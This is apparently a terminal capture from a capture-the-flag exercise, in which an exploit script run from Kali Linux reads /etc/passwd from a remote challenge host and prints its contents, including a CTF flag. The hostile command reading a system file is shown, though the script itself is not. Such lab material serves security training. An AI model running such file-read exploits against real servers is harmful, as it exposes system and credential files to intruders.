 ┌──(kali㉿kali)-[~/Desktop]
└─$ python exploit.py http://34.159.64.84:30429/ /etc/passwd
(True, 'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/us
r/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
gin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-timesync:x:100:103:systemd Ti
me Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false\nsystemd-bus-proxy:x:10
3:106:systemd Bus Proxy,,,:/run/systemd:/bin/false\nmessagebus:x:104:108::/var/run/dbus:/bin/false\nCTF{265b92ed0091f139fdcd438196426f205fed9b14bce765bafd8344b1d96183e5}\n')
┌──(kali㉿kali)-[~/Desktop]
└─$